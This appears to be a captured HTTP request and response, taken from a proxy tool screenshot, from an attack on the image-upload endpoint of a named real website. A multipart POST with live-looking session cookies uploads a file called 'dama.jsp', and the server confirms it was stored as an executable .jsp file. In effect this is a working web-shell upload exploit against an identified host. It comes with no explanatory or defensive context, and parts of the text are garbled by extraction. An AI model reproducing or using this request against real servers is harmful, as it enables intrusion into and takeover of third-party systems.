 Request
Raw Params Headers Hex
POST /nbrc/common/action/FileUploadAction.do?method=uploadImg HTTP/1.1
Host: zccd.nbrc.com.cn
Content-Length: 34348
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOk1v5yiBDhJxk71U
Origin: http://zccd.nbrc.com.cn
Referer: http://zccd.nbrc.com.cn/nbrc/radowAction.do?method=doEvent&pageModel=pages.rcxt.p07zjryzcgl.m09zcscqd.Zcscqd
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: JSESSIONID=B72D031A58BE617F3341E9C049CDDDAD; Hm_lvt_dc5bc77f9b0561a28c98857c0d164feb=1564021984;
JSESSIONID=9198C97E289ADA9FD769A8D22DC9EBC0; BIGipServerpublic-rsrcxm-web-80-pool=588597770.20480.0000;
UM_distinctid=16d3deb820b3d2-00e461be436486-67e153a-144000-16d3deb820c90c;
CNZZDATA294476=cnzz_eid%3D2100212137-1568697684-http%253A%252F%252Fzccd.nbrc.com.cn%252F%26ntime%3D1568697684
Connection: close
------WebKitFormBoundaryOk1v5yiBDhJxk71U
Content-Disposition: form-data; name="a0100"
------WebKitFormBoundaryOk1v5yiBDhJxk71U
Content-Disposition: form-data; name="b0100_b0105"
------WebKitFormBoundaryOk1v5yiBDhJxk71U
Content-Disposition: form-data; name="b0105_b0105"
------WebKitFormBoundaryOk1v5yiBDhJxk71U
Content-Disposition: form-data; name="a0101"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: No-cache
Content-Type: application/x-www-form-urlen coded;charset=GBK;charset=GBK
Date: Tue, 17 Sep 2019 06:35:17 GMT
Connection: close
Content-Length: 207
{"code":"1","errorMsg":"","extName":"jsp","fileName":"f2bef3c3-1fd3-4fe0-b5cb-cbc8145f4fa0.jsp","id":"59059","path":"/UploadFile/f2bef3c3-1f
d3-4fe0-b5cb-cbc8145f4fa0.jsp","realName":"dama.jsp","size":30030}